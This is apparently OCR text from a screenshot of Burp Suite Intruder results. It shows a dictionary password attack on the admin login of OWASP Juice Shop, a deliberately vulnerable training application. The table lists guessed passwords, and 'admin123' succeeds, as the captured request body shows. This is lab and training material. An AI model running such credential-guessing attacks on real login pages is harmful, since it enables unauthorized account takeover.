 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
103 aaaa 401 476 367
104 aaaaa 401 493 367
105 aaaaaa 401 539 367
106 abc123 401 511 367
107 abcdef 401 510 367
108 abgrtyu 401 511 367
109 academia 401 511 367
110 access 401 586 367
111 access14 401 505 367
112 account 401 512 367
113 action 401 510 367
114 admin 401 543 367
115 admin1 401 487 367
116 admin12 401 609 367
117 admin123 200 512 1176
118 adminadmin 401 526 367
119 administrator 401 509 367
120 adriana 401 508 367
121 agosto 401 493 367
122 agustin 401 486 367
123 albert 401 507 367
124 alberto 401 532 367
125 alejandra 401 533 367
126 alejandro 401 508 367
127 alex 401 628 367
128 alexis 401 518 367
129 alpha 401 512 367
130 amanda 401 488 367
131 amanda1 401 501 367
132 amateur 401 490 367
Request Response
Pretty Raw Hex
\n
10 Accept-Encoding: gzip, deflate, br
11 Cookie: io=IKM2dS9OD1J4aHrKAAAD; language=en
12 Connection: keep-alive
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
Search 0 highlights
136 of 1049